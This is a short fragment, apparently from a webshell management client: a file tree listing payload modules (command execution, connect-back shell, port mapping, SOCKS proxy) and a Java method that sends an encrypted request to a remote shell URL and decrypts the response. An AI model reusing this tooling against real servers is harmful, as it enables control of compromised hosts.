 ShellService.class
dao
entity
payload
asp
csharp
java
php
BasicInfo.php
Cmd.php
ConnectBack.php
Database.php
Echo.php
FileOperation.php
PortMap.php
RealCMD.php
SocksProxy.php
test.php
resource
ui
utils
jc
public String getBasicInfo() throws Exception {
969 String result = "";
971 Map<String, String> params = new LinkedHashMap<>();
972 byte[] data = Utils.getData(this.currentKey, this.encryptType, "BasicInfo", params, this.currentType);
977 Map<String, Object> resultObj = Utils.requestAndParse(this.currentUrl, this.currentHeaders, data, this.beginIndex, this.endIndex);
979 byte[] resData = (byte[])resultObj.get("data");
try {
983 result = new String(Crypt.Decrypt(resData, this.currentKey, this.encryptType, this.currentType));
985 } catch (Exception e) {
987 e.printStackTrace();
988 throw new Exception("请求失败:" + new String(resData, "UTF-8"));
}
990 return result;
}